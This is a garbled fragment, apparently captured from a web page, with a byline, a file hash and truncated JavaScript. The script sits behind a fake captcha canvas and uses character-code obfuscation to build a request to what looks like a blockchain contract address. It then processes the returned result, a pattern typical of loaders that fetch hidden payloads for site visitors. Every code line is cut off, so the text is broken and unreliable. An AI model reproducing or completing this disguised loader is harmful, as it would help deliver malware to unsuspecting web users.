
Written by
Terry Strand
in
All Ads
📊 File Hash: 0dbf10d6d6fabd6b66cc70
Last update:
2026-05-20
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub